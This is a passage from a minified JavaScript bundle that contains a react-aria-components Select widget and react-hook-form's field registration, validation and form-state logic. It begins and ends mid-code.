t;p(null!==(t=e.values().next().value)&&void 0!==t?t:null),a.close()}else p([...e]);g.commitValidation()}}}),m=v.selectionManager.firstSelectedKey,y=(0,i.useMemo)(()=>[...v.selectionManager.selectedKeys].map(e=>v.collection.getItem(e)).filter(e=>null!=e),[v.selectionManager.selectedKeys,v.collection]),g=(0,_.Q3)({...e,value:Array.isArray(f)&&0===f.length?null:f}),[h,b]=(0,i.useState)(!1),[D]=(0,i.useState)(f);return{...g,...v,...a,value:f,defaultValue:null!=n?n:D,setValue:p,selectedKey:m,setSelectedKey:p,selectedItem:null!==(t=y[0])&&void 0!==t?t:null,selectedItems:y,defaultSelectedKey:null!==(l=e.defaultSelectedKey)&&void 0!==l?l:"single"===e.selectionMode?D:null,focusStrategy:o,open(t=null){(0!==v.collection.size||e.allowsEmptyCollection)&&(s(t),a.open())},toggle(t=null){(0!==v.collection.size||e.allowsEmptyCollection)&&(s(t),a.toggle())},isFocused:h,setFocused:b}}({...e,collection:l,children:void 0,validationBehavior:w}),{isFocusVisible:B,focusProps:I}=(0,v.F)({within:!0}),L=(0,i.useRef)(null),[U,j]=(0,a.xc)(!e["aria-label"]&&!e["aria-labelledby"]),{labelProps:q,triggerProps:Z,valueProps:W,menuProps:$,descriptionProps:X,errorMessageProps:Q,hiddenSelectProps:G,...Y}=function(e,t,l){let{keyboardDelegate:r,isDisabled:a,isRequired:o,name:s,form:n,validationBehavior:u="aria"}=e,d=(0,P.X)({usage:"search",sensitivity:"base"}),c=(0,i.useMemo)(()=>r||new b.d(t.collection,t.disabledKeys,l,d),[r,t.collection,t.disabledKeys,d,l]),{menuTriggerProps:f,menuProps:p}=(0,C.u)({isDisabled:a,type:"listbox"},t,l),{typeSelectProps:v}=(0,D.i)({keyboardDelegate:c,selectionManager:t.selectionManager,onTypeSelect(e){t.setSelectedKey(e)}}),{isInvalid:E,validationErrors:x,validationDetails:w}=t.displayValidation,{labelProps:A,fieldProps:V,descriptionProps:B,errorMessageProps:_}=(0,k.U)({...e,labelElementType:"span",isInvalid:E,errorMessage:e.errorMessage||x});v.onKeyDown=v.onKeyDownCapture,delete v.onKeyDownCapture,"multiple"===t.selectionManager.selectionMode&&(v={});let z=(0,m.z)(e,{labelable:!0}),M=(0,y.d)(v,f,V),R=(0,g.Me)();return F.set(t,{isDisabled:a,isRequired:o,name:s,form:n,validationBehavior:u}),{labelProps:{...A,onClick:()=>{if(!e.isDisabled){var t;null===(t=l.current)||void 0===t||t.focus(),(0,S._w)("keyboard")}}},triggerProps:(0,y.d)(z,{...M,isDisabled:a,onKeyDown:(0,h.t)(M.onKeyDown,e=>{var l,r,a,i;if("multiple"!==t.selectionManager.selectionMode)switch(e.key){case"ArrowLeft":{e.preventDefault();let a=null!=t.selectedKey?null===(l=c.getKeyAbove)||void 0===l?void 0:l.call(c,t.selectedKey):null===(r=c.getFirstKey)||void 0===r?void 0:r.call(c);a&&t.setSelectedKey(a);break}case"ArrowRight":{e.preventDefault();let l=null!=t.selectedKey?null===(a=c.getKeyBelow)||void 0===a?void 0:a.call(c,t.selectedKey):null===(i=c.getFirstKey)||void 0===i?void 0:i.call(c);l&&t.setSelectedKey(l)}}},e.onKeyDown),onKeyUp:e.onKeyUp,"aria-labelledby":[R,M["aria-labelledby"],M["aria-label"]&&!M["aria-labelledby"]?M.id:null].filter(Boolean).join(" "),onFocus(l){t.isFocused||(e.onFocus&&e.onFocus(l),e.onFocusChange&&e.onFocusChange(!0),t.setFocused(!0))},onBlur(l){t.isOpen||(e.onBlur&&e.onBlur(l),e.onFocusChange&&e.onFocusChange(!1),t.setFocused(!1))}}),valueProps:{id:R},menuProps:{...p,autoFocus:t.focusStrategy||!0,shouldSelectOnPressUp:!0,shouldFocusOnHover:!0,disallowEmptySelection:!0,linkBehavior:"selection",onBlur:l=>{l.currentTarget.contains(l.relatedTarget)||(e.onBlur&&e.onBlur(l),e.onFocusChange&&e.onFocusChange(!1),t.setFocused(!1))},"aria-labelledby":[V["aria-labelledby"],M["aria-label"]&&!V["aria-labelledby"]?M.id:null].filter(Boolean).join(" ")},descriptionProps:B,errorMessageProps:_,isInvalid:E,validationErrors:x,validationDetails:w,hiddenSelectProps:{isDisabled:a,name:s,label:e.label,state:t,triggerRef:l,form:n}}}({...(0,a.vl)(e),label:j,validationBehavior:w},V,L),[J,ee]=(0,i.useState)(null),et=(0,i.useCallback)(()=>{L.current&&ee(L.current.offsetWidth+"px")},[L]);(0,K.y)({ref:L,onResize:et});let el=(0,i.useMemo)(()=>({isOpen:V.isOpen,isFocused:V.isFocused,isFocusVisible:B,isDisabled:e.isDisabled||!1,isInvalid:Y.isInvalid||!1,isRequired:e.isRequired||!1}),[V.isOpen,V.isFocused,B,e.isDisabled,Y.isInvalid,e.isRequired]),er=(0,a.aX)({...e,values:el,defaultClassName:"react-aria-Select"}),ea=(0,m.z)(e,{global:!0});delete ea.id;let ei=(0,i.useRef)(null);return i.createElement(a.zt,{values:[[O,e],[T,V],[H,W],[u.n,{...q,ref:U,elementType:"span"}],[r.b,{...Z,ref:L,isPressed:V.isOpen,autoFocus:e.autoFocus}],[c.$H,V],[f.m,{trigger:"Select",triggerRef:L,scrollRef:ei,placement:"bottom start",style:{"--trigger-width":J},"aria-labelledby":$["aria-labelledby"],clearContexts:N}],[d.Bt,{...$,ref:ei}],[d.a$,V],[p.j,{slots:{description:X,errorMessage:Q}}],[o,Y]]},i.createElement("div",{...(0,y.d)(ea,er,I),ref:t,slot:e.slot||void 0,"data-focused":V.isFocused||void 0,"data-focus-visible":B||void 0,"data-open":V.isOpen||void 0,"data-disabled":e.isDisabled||void 0,"data-invalid":Y.isInvalid||void 0,"data-required":e.isRequired||void 0},er.children,i.createElement(A,{...G,autoComplete:e.autoComplete})))}let H=(0,i.createContext)(null),q=(0,L.qW)(function(e,t){var l,r,o,s;[e,t]=(0,a.pE)(e,t,H);let u=(0,i.useContext)(T),{placeholder:d}=(0,a.jn)(O),c=u.selectedItems.map(e=>{var t;let l=null===(t=e.props)||void 0===t?void 0:t.children;return"function"==typeof l&&(l=l({isHovered:!1,isPressed:!1,isSelected:!1,isFocused:!1,isFocusVisible:!1,isDisabled:!1,selectionMode:"single",selectionBehavior:"toggle"})),l}),f=function(e={}){let{locale:t}=(0,V.j)();return(0,i.useMemo)(()=>new Intl.ListFormat(t,e),[t,e])}(),v=(0,i.useMemo)(()=>u.selectedItems.map(e=>null==e?void 0:e.textValue),[u.selectedItems]),y=u.selectionManager.selectionMode,g=(0,i.useMemo)(()=>{var e;return"single"===y?null!==(e=v[0])&&void 0!==e?e:"":f.format(v)},[y,f,v]),h=(0,i.useMemo)(()=>{if("single"===y)return c[0];let e=f.formatToParts(v);if(0===e.length)return null;let t=0;return e.map(e=>"element"===e.type?i.createElement(i.Fragment,{key:t},c[t++]):e.value)},[y,f,v,c]),b=(0,B.q)((s=n)&&s.__esModule?s.default:s,"react-aria-components"),D=(0,a.aX)({...e,defaultChildren:null!==(r=null!=h?h:d)&&void 0!==r?r:b.format("selectPlaceholder"),defaultClassName:"react-aria-SelectValue",values:{selectedItem:null!==(o=null===(l=u.selectedItems[0])||void 0===l?void 0:l.value)&&void 0!==o?o:null,selectedItems:(0,i.useMemo)(()=>u.selectedItems.map(e=>{var t;return null!==(t=e.value)&&void 0!==t?t:null}),[u.selectedItems]),selectedText:g,isPlaceholder:0===u.selectedItems.length,state:u}}),S=(0,m.z)(e,{global:!0});return i.createElement("span",{ref:t,...S,...D,"data-placeholder":0===u.selectedItems.length||void 0},i.createElement(p.j.Provider,{value:void 0},D.children))})},16953:function(e,t,l){l.d(t,{Qr:function(){return R},cI:function(){return eD}});var r=l(75271),a=e=>"checkbox"===e.type,i=e=>e instanceof Date,o=e=>null==e;let s=e=>"object"==typeof e;var n=e=>!o(e)&&!Array.isArray(e)&&s(e)&&!i(e),u=e=>n(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,d=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,c=(e,t)=>e.has(d(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return n(t)&&t.hasOwnProperty("isPrototypeOf")},p="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function v(e){let t;let l=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(p&&(e instanceof Blob||e instanceof FileList))&&(l||n(e))))return e;else if(t=l?[]:{},l||f(e))for(let l in e)e.hasOwnProperty(l)&&(t[l]=v(e[l]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,g=(e,t,l)=>{if(!t||!n(e))return l;let r=m(t.split(/[,[\].]+?/)).reduce((e,t)=>o(e)?e:e[t],e);return y(r)||r===e?y(e[t])?l:e[t]:r},h=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),D=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),S=(e,t,l)=>{let r=-1,a=b(t)?[t]:D(t),i=a.length,o=i-1;for(;++r<i;){let t=a[r],i=l;if(r!==o){let l=e[t];i=n(l)||Array.isArray(l)?l:isNaN(+a[r+1])?{}:[]}if("__proto__"===t)return;e[t]=i,e=e[t]}return e};let P={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},k={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},C={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},F=r.createContext(null),E=()=>r.useContext(F);var x=(e,t,l,r=!0)=>{let a={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(a,i,{get:()=>(t._proxyFormState[i]!==k.all&&(t._proxyFormState[i]=!r||k.all),l&&(l[i]=!0),e[i])});return a},w=e=>n(e)&&!Object.keys(e).length,A=(e,t,l,r)=>{l(e);let{name:a,...i}=e;return w(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!r||k.all))},V=e=>Array.isArray(e)?e:[e],B=(e,t,l)=>!e||!t||e===t||V(e).some(e=>e&&(l?e===t:e.startsWith(t)||t.startsWith(e)));function _(e){let t=r.useRef(e);t.current=e,r.useEffect(()=>{let l=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{l&&l.unsubscribe()}},[e.disabled])}var z=e=>"string"==typeof e,M=(e,t,l,r,a)=>z(e)?(r&&t.watch.add(e),g(l,e,a)):Array.isArray(e)?e.map(e=>(r&&t.watch.add(e),g(l,e))):(r&&(t.watchAll=!0),l);let R=e=>e.render(function(e){let t=E(),{name:l,disabled:a,control:i=t.control,shouldUnregister:o}=e,s=c(i._names.array,l),n=function(e){let t=E(),{control:l=t.control,name:a,defaultValue:i,disabled:o,exact:s}=e||{},n=r.useRef(a);n.current=a,_({disabled:o,subject:l._subjects.values,next:e=>{B(n.current,e.name,s)&&d(v(M(n.current,l._names,e.values||l._formValues,!1,i)))}});let[u,d]=r.useState(l._getWatch(a,i));return r.useEffect(()=>l._removeUnmounted()),u}({control:i,name:l,defaultValue:g(i._formValues,l,g(i._defaultValues,l,e.defaultValue)),exact:!0}),d=function(e){let t=E(),{control:l=t.control,disabled:a,name:i,exact:o}=e||{},[s,n]=r.useState(l._formState),u=r.useRef(!0),d=r.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),c=r.useRef(i);return c.current=i,_({disabled:a,next:e=>u.current&&B(c.current,e.name,o)&&A(e,d.current,l._updateFormState)&&n({...l._formState,...e}),subject:l._subjects.state}),r.useEffect(()=>(u.current=!0,d.current.isValid&&l._updateValid(!0),()=>{u.current=!1}),[l]),x(s,l,d.current,!1)}({control:i,name:l}),f=r.useRef(i.register(l,{...e.rules,value:n,...h(e.disabled)?{disabled:e.disabled}:{}}));return r.useEffect(()=>{let e=i._options.shouldUnregister||o,t=(e,t)=>{let l=g(i._fields,e);l&&(l._f.mount=t)};if(t(l,!0),e){let e=v(g(i._options.defaultValues,l));S(i._defaultValues,l,e),y(g(i._formValues,l))&&S(i._formValues,l,e)}return()=>{(s?e&&!i._state.action:e)?i.unregister(l):t(l,!1)}},[l,i,s,o]),r.useEffect(()=>{g(i._fields,l)&&i._updateDisabledField({disabled:a,fields:i._fields,name:l,value:g(i._fields,l)._f.value})},[a,l,i]),{field:{name:l,value:n,...h(a)||d.disabled?{disabled:d.disabled||a}:{},onChange:r.useCallback(e=>f.current.onChange({target:{value:u(e),name:l},type:P.CHANGE}),[l]),onBlur:r.useCallback(()=>f.current.onBlur({target:{value:g(i._formValues,l),name:l},type:P.BLUR}),[l,i]),ref:e=>{let t=g(i._fields,l);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:d,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!g(d.errors,l)},isDirty:{enumerable:!0,get:()=>!!g(d.dirtyFields,l)},isTouched:{enumerable:!0,get:()=>!!g(d.touchedFields,l)},isValidating:{enumerable:!0,get:()=>!!g(d.validatingFields,l)},error:{enumerable:!0,get:()=>g(d.errors,l)}})}}(e));var I=(e,t,l,r,a)=>t?{...l[e],types:{...l[e]&&l[e].types?l[e].types:{},[r]:a||!0}}:{},L=e=>({isOnSubmit:!e||e===k.onSubmit,isOnBlur:e===k.onBlur,isOnChange:e===k.onChange,isOnAll:e===k.all,isOnTouch:e===k.onTouched}),K=(e,t,l)=>!l&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let O=(e,t,l,r)=>{for(let a of l||Object.keys(e)){let l=g(e,a);if(l){let{_f:e,...i}=l;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],a)&&!r||e.ref&&t(e.ref,e.name)&&!r)break;O(i,t)}else n(i)&&O(i,t)}}};var T=(e,t,l)=>{let r=m(g(e,l));return S(r,"root",t[l]),S(e,l,r),e},U=e=>"file"===e.type,N=e=>"function"==typeof e,j=e=>{if(!p)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>z(e),q=e=>"radio"===e.type,Z=e=>e instanceof RegExp;let W={value:!1,isValid:!1},$={value:!0,isValid:!0};var X=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?$:{value:e[0].value,isValid:!0}:$:W}return W};let Q={isValid:!1,value:null};var G=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function Y(e,t,l="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||h(e)&&!e)return{type:l,message:H(e)?e:"",ref:t}}var J=e=>n(e)&&!Z(e)?e:{value:e,message:""},ee=async(e,t,l,r,i)=>{let{ref:s,refs:u,required:d,maxLength:c,minLength:f,min:p,max:v,pattern:m,validate:b,name:D,valueAsNumber:S,mount:P,disabled:k}=e._f,F=g(t,D);if(!P||k)return{};let E=u?u[0]:s,x=e=>{r&&E.reportValidity&&(E.setCustomValidity(h(e)?"":e||""),E.reportValidity())},A={},V=q(s),B=a(s),_=(S||U(s))&&y(s.value)&&y(F)||j(s)&&""===s.value||""===F||Array.isArray(F)&&!F.length,M=I.bind(null,D,l,A),R=(e,t,l,r=C.maxLength,a=C.minLength)=>{let i=e?t:l;A[D]={type:e?r:a,message:i,ref:s,...M(e?r:a,i)}};if(i?!Array.isArray(F)||!F.length:d&&(!(V||B)&&(_||o(F))||h(F)&&!F||B&&!X(u).isValid||V&&!G(u).isValid)){let{value:e,message:t}=H(d)?{value:!!d,message:d}:J(d);if(e&&(A[D]={type:C.required,message:t,ref:E,...M(C.required,t)},!l))return x(t),A}if(!_&&(!o(p)||!o(v))){let e,t;let r=J(v),a=J(p);if(o(F)||isNaN(F)){let l=s.valueAsDate||new Date(F),i=e=>new Date(new Date().toDateString()+" "+e),o="time"==s.type,n="week"==s.type;z(r.value)&&F&&(e=o?i(F)>i(r.value):n?F>r.value:l>new Date(r.value)),z(a.value)&&F&&(t=o?i(F)<i(a.value):n?F<a.value:l<new Date(a.value))}else{let l=s.valueAsNumber||(F?+F:F);o(r.value)||(e=l>r.value),o(a.value)||(t=l<a.value)}if((e||t)&&(R(!!e,r.message,a.message,C.max,C.min),!l))return x(A[D].message),A}if((c||f)&&!_&&(z(F)||i&&Array.isArray(F))){let e=J(c),t=J(f),r=!o(e.value)&&F.length>+e.value,a=!o(t.value)&&F.length<+t.value;if((r||a)&&(R(r,e.message,t.message),!l))return x(A[D].message),A}if(m&&!_&&z(F)){let{value:e,message:t}=J(m);if(Z(e)&&!F.match(e)&&(A[D]={type:C.pattern,message:t,ref:s,...M(C.pattern,t)},!l))return x(t),A}if(b){if(N(b)){let e=Y(await b(F,t),E);if(e&&(A[D]={...e,...M(C.validate,e.message)},!l))return x(e.message),A}else if(n(b)){let e={};for(let r in b){if(!w(e)&&!l)break;let a=Y(await b[r](F,t),E,r);a&&(e={...a,...M(r,a.message)},x(a.message),l&&(A[D]=e))}if(!w(e)&&(A[D]={ref:E,...e},!l))return A}}return x(!0),A};function et(e,t){let l=Array.isArray(t)?t:b(t)?[t]:D(t),r=1===l.length?e:function(e,t){let l=t.slice(0,-1).length,r=0;for(;r<l;)e=y(e)?r++:e[t[r++]];return e}(e,l),a=l.length-1,i=l[a];return r&&delete r[i],0!==a&&(n(r)&&w(r)||Array.isArray(r)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(r))&&et(e,l.slice(0,-1)),e}var el=()=>{let e=[];return{get observers(){return e},next:t=>{for(let l of e)l.next&&l.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},er=e=>o(e)||!s(e);function ea(e,t){if(er(e)||er(t))return e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let l=Object.keys(e),r=Object.keys(t);if(l.length!==r.length)return!1;for(let a of l){let l=e[a];if(!r.includes(a))return!1;if("ref"!==a){let e=t[a];if(i(l)&&i(e)||n(l)&&n(e)||Array.isArray(l)&&Array.isArray(e)?!ea(l,e):l!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,eo=e=>q(e)||a(e),es=e=>j(e)&&e.isConnected,en=e=>{for(let t in e)if(N(e[t]))return!0;return!1};function eu(e,t={}){let l=Array.isArray(e);if(n(e)||l)for(let l in e)Array.isArray(e[l])||n(e[l])&&!en(e[l])?(t[l]=Array.isArray(e[l])?[]:{},eu(e[l],t[l])):o(e[l])||(t[l]=!0);return t}var ed=(e,t)=>(function e(t,l,r){let a=Array.isArray(t);if(n(t)||a)for(let a in t)Array.isArray(t[a])||n(t[a])&&!en(t[a])?y(l)||er(r[a])?r[a]=Array.isArray(t[a])?eu(t[a],[]):{...eu(t[a])}:e(t[a],o(l)?{}:l[a],r[a]):r[a]=!ea(t[a],l[a]);return r})(e,t,eu(t)),ec=(e,{valueAsNumber:t,valueAsDate:l,setValueAs:r})=>y(e)?e:t?""===e?NaN:e?+e:e:l&&z(e)?new Date(e):r?r(e):e;function ef(e){let t=e.ref;return(e.refs?e.refs.every(e=>e.disabled):t.disabled)?void 0:U(t)?t.files:q(t)?G(e.refs).value:ei(t)?[...t.selectedOptions].map(({value:e})=>e):a(t)?X(e.refs).value:ec(y(t.value)?e.ref.value:t.value,e)}var ep=(e,t,l,r)=>{let a={};for(let l of e){let e=g(t,l);e&&S(a,l,e._f)}return{criteriaMode:l,names:[...e],fields:a,shouldUseNativeValidation:r}},ev=e=>y(e)?e:Z(e)?e.source:n(e)?Z(e.value)?e.value.source:e.value:e,em=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function ey(e,t,l){let r=g(e,l);if(r||b(l))return{error:r,name:l};let a=l.split(".");for(;a.length;){let r=a.join("."),i=g(t,r),o=g(e,r);if(i&&!Array.isArray(i)&&l!==r)break;if(o&&o.type)return{name:r,error:o};a.pop()}return{name:l}}var eg=(e,t,l,r,a)=>!a.isOnAll&&(!l&&a.isOnTouch?!(t||e):(l?r.isOnBlur:a.isOnBlur)?!e:(l?!r.isOnChange:!a.isOnChange)||e),eh=(e,t)=>!m(g(e,t)).length&&et(e,t);let eb={mode:k.onSubmit,reValidateMode:k.onChange,shouldFocusError:!0};function eD(e={}){let t=r.useRef(),l=r.useRef(),[s,d]=r.useState({isDirty:!1,isValidating:!1,isLoading:N(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:N(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...function(e={}){let t,l={...eb,...e},r={submitCount:0,isDirty:!1,isLoading:N(l.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:l.errors||{},disabled:l.disabled||!1},s={},d=(n(l.defaultValues)||n(l.values))&&v(l.defaultValues||l.values)||{},f=l.shouldUnregister?{}:v(d),b={action:!1,mount:!1,watch:!1},D={mount:new Set,unMount:new Set,array:new Set,watch:new Set},C=0,F={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},E={values:el(),array:el(),state:el()},x=L(l.mode),A=L(l.reValidateMode),B=l.criteriaMode===k.all,_=e=>t=>{clearTimeout(C),C=setTimeout(e,t)},R=async e=>{if(F.isValid||e){let e=l.resolver?w((await $()).errors):await Q(s,!0);e!==r.isValid&&E.state.next({isValid:e})}},I=(e,t)=>{(F.isValidating||F.validatingFields)&&((e||Array.from(D.mount)).forEach(e=>{e&&(t?S(r.validatingFields,e,t):et(r.validatingFields,e))}),E.state.next({validatingFields:r.validatingFields,isValidating:!w(r.validatingFields)}))},H=(e,t)=>{S(r.errors,e,t),E.state.next({errors:r.errors})},q=(e,t,l,r)=>{let a=g(s,e);if(a){let i=g(f,e,y(l)?g(d,e):l);y(i)||r&&r.defaultChecked||t?S(f,e,t?i:ef(a._f)):J(e,i),b.mount&&R()}},Z=(e,t,l,a,i)=>{let o=!1,n=!1,u={name:e},c=!!(g(s,e)&&g(s,e)._f.disabled);if(!l||a){F.isDirty&&(n=r.isDirty,r.isDirty=u.isDirty=G(),o=n!==u.isDirty);let l=c||ea(g(d,e),t);n=!!(!c&&g(r.dirtyFields,e)),l||c?et(r.dirtyFields,e):S(r.dirtyFields,e,!0),u.dirtyFields=r.dirtyFields,o=o||F.dirtyFields&&!l!==n}if(l){let t=g(r.touchedFields,e);t||(S(r.touchedFields,e,l),u.touchedFields=r.touchedFields,o=o||F.touchedFields&&t!==l)}return o&&i&&E.state.next(u),o?u:{}},W=(l,a,i,o)=>{let s=g(r.errors,l),n=F.isValid&&h(a)&&r.isValid!==a;if(e.delayError&&i?(t=_(()=>H(l,i)))(e.delayError):(clearTimeout(C),t=null,i?S(r.errors,l,i):et(r.errors,l)),(i?!ea(s,i):s)||!w(o)||n){let e={...o,...n&&h(a)?{isValid:a}:{},errors:r.errors,name:l};r={...r,...e},E.state.next(e)}},$=async e=>{I(e,!0);let t=await l.resolver(f,l.context,ep(e||D.mount,s,l.criteriaMode,l.shouldUseNativeValidation));return I(e),t},X=async e=>{let{errors:t}=await $(e);if(e)for(let l of e){let e=g(t,l);e?S(r.errors,l,e):et(r.errors,l)}else r.errors=t;return t},Q=async(e,t,a={valid:!0})=>{for(let i in e){let o=e[i];if(o){let{_f:e,...s}=o;if(e){let s=D.array.has(e.name);I([i],!0);let n=await ee(o,f,B,l.shouldUseNativeValidation&&!t,s);if(I([i]),n[e.name]&&(a.valid=!1,t))break;t||(g(n,e.name)?s?T(r.errors,n,e.name):S(r.errors,e.name,n[e.name]):et(r.errors,e.name))}s&&await Q(s,t,a)}}return a.valid},G=(e,t)=>(e&&t&&S(f,e,t),!ea(ek(),d)),Y=(e,t,l)=>M(e,D,{...b.mount?f:y(t)?d:z(e)?{[e]:t}:t},l,t),J=(e,t,l={})=>{let r=g(s,e),i=t;if(r){let l=r._f;l&&(l.disabled||S(f,e,ec(t,l)),i=j(l.ref)&&o(t)?"":t,ei(l.ref)?[...l.ref.options].forEach(e=>e.selected=i.includes(e.value)):l.refs?a(l.ref)?l.refs.length>1?l.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):l.refs[0]&&(l.refs[0].checked=!!i):l.refs.forEach(e=>e.checked=e.value===i):U(l.ref)?l.ref.value="":(l.ref.value=i,l.ref.type||E.values.next({name:e,values:{...f}})))}(l.shouldDirty||l.shouldTouch)&&Z(e,i,l.shouldTouch,l.shouldDirty,!0),l.shouldValidate&&eP(e)},en=(e,t,l)=>{for(let r in t){let a=t[r],o=`${e}.${r}`,n=g(s,o);!D.array.has(e)&&er(a)&&(!n||n._f)||i(a)?J(o,a,l):en(o,a,l)}},eu=(e,t,l={})=>{let a=g(s,e),i=D.array.has(e),n=v(t);S(f,e,n),i?(E.array.next({name:e,values:{...f}}),(F.isDirty||F.dirtyFields)&&l.shouldDirty&&E.state.next({name:e,dirtyFields:ed(d,f),isDirty:G(e,n)})):!a||a._f||o(n)?J(e,n,l):en(e,n,l),K(e,D)&&E.state.next({...r}),E.values.next({name:b.mount?e:void 0,values:{...f}})},eD=async e=>{b.mount=!0;let a=e.target,i=a.name,o=!0,n=g(s,i),d=e=>{o=Number.isNaN(e)||e===g(f,i,e)};if(n){let c,p;let v=a.type?ef(n._f):u(e),m=e.type===P.BLUR||e.type===P.FOCUS_OUT,y=!em(n._f)&&!l.resolver&&!g(r.errors,i)&&!n._f.deps||eg(m,g(r.touchedFields,i),r.isSubmitted,A,x),h=K(i,D,m);S(f,i,v),m?(n._f.onBlur&&n._f.onBlur(e),t&&t(0)):n._f.onChange&&n._f.onChange(e);let b=Z(i,v,m,!1),k=!w(b)||h;if(m||E.values.next({name:i,type:e.type,values:{...f}}),y)return F.isValid&&R(),k&&E.state.next({name:i,...h?{}:b});if(!m&&h&&E.state.next({...r}),l.resolver){let{errors:e}=await $([i]);if(d(v),o){let t=ey(r.errors,s,i),l=ey(e,s,t.name||i);c=l.error,i=l.name,p=w(e)}}else I([i],!0),c=(await ee(n,f,B,l.shouldUseNativeValidation))[i],I([i]),d(v),o&&(c?p=!1:F.isValid&&(p=await Q(s,!0)));o&&(n._f.deps&&eP(n._f.deps),W(i,p,c,b))}},eS=(e,t)=>{if(g(r.errors,t)&&e.focus)return e.focus(),1},eP=async(e,t={})=>{let a,i;let o=V(e);if(l.resolver){let t=await X(y(e)?e:o);a=w(t),i=e?!o.some(e=>g(t,e)):a}else e?((i=(await Promise.all(o.map(async e=>{let t=g(s,e);return await Q(t&&t._f?{[e]:t}:t)}))).every(Boolean))||r.isValid)&&R():i=a=await Q(s);return E.state.next({...!z(e)||F.isValid&&a!==r.isValid?{}:{name:e},...l.resolver||!e?{isValid:a}:{},errors:r.errors}),t.shouldFocus&&!i&&O(s,eS,e?o:D.mount),i},ek=e=>{let t={...b.mount?f:d};return y(e)?t:z(e)?g(t,e):e.map(e=>g(t,e))},eC=(e,t)=>({invalid:!!g((t||r).errors,e),isDirty:!!g((t||r).dirtyFields,e),isTouched:!!g((t||r).touchedFields,e),isValidating:!!g((t||r).validatingFields,e),error:g((t||r).errors,e)}),eF=(e,t,l)=>{let a=(g(s,e,{_f:{}})._f||{}).ref,{ref:i,message:o,type:n,...u}=g(r.errors,e)||{};S(r.errors,e,{...u,...t,ref:a}),E.state.next({name:e,errors:r.errors,isValid:!1}),l&&l.shouldFocus&&a&&a.focus&&a.focus()},eE=(e,t={})=>{for(let a of e?V(e):D.mount)D.mount.delete(a),D.array.delete(a),t.keepValue||(et(s,a),et(f,a)),t.keepError||et(r.errors,a),t.keepDirty||et(r.dirtyFields,a),t.keepTouched||et(r.touchedFields,a),t.keepIsValidating||et(r.validatingFields,a),l.shouldUnregister||t.keepDefaultValue||et(d,a);E.values.next({values:{...f}}),E.state.next({...r,...t.keepDirty?{isDirty:G()}:{}}),t.keepIsValid||R()},ex=({disabled:e,name:t,field:l,fields:r,value:a})=>{if(h(e)&&b.mount||e){let i=e?void 0:y(a)?ef(l?l._f:g(r,t)._f):a;S(f,t,i),Z(t,i,!1,!1,!0)}},ew=(e,t={})=>{let r=g(s,e),a=h(t.disabled);return S(s,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),D.mount.add(e),r?ex({field:r,disabled:t.disabled,name:e,value:t.value}):q(e,!0,t.value),{...a?{disabled:t.disabled}:{},...l.progressive?{required:!!t.required,min:ev(t.min),max:ev(t.max),minLength:ev(t.minLength),maxLength:ev(t.maxLength),pattern:ev(t.pattern)}:{},name:e,onChange:eD,onBlur:eD,ref:a=>{if(a){ew(e,t),r=g(s,e);let l=y(a.value)&&a.querySelectorAll&&a.querySelectorAll("input,select,textarea")[0]||a,i=eo(l),o=r._f.refs||[];(i?o.find(e=>e===l):l===r._f.ref)||(S(s,e,{_f:{...r._f,...i?{refs:[...o.filter(es),l,...Array.isArray(g(d,e))?[{}]:[]],ref:{type:l.type,name:e}}:{ref:l}}}),q(e,!1,void 